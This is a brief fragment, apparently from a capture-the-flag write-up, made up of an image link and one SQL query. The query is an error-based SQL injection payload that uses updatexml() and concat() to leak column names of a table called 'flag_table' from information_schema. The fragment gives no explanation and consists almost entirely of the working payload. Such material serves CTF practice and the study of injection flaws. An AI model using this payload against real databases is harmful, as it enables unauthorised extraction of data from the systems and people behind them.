 select ~ from user where id='' and updatexml(null,concat(0x3a,(select column_name from information_schema.columns where table_name='flag_table' limit 0,1 )),null) and '1'='1'